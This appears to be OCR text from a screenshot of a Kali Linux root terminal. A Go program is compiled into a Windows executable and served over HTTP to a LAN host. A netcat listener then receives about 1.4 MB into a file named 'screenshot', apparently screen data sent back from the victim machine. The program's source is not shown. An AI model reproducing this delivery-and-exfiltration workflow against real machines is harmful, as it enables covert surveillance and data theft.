 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 1244  bytes 104372 (101.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1244  bytes 104372 (101.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~/chatgpt]
└─# nano main2.go
┌──(root㉿kali)-[~/chatgpt]
└─# GOOS=windows GOARCH=amd64 go build -o main.exe main2.go
┌──(root㉿kali)-[~/chatgpt]
└─# python -m http.server &
[1] 699498
┌──(root㉿kali)-[~/chatgpt]
└─# Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.10.107 - - [03/Feb/2023 11:14:20] "GET /main.exe HTTP/1.1" 200 -
192.168.10.107 - - [03/Feb/2023 11:14:30] "GET /main.exe HTTP/1.1" 200 -
┌──(root㉿kali)-[~/chatgpt]
└─# nc -lvvnp 8080 > screenshot
listening on [any] 8080 ...
connect to [192.168.10.145] from (UNKNOWN) [192.168.10.107] 50102
sent 0, rcvd 1388008
┌──(root㉿kali)-[~/chatgpt]
└─#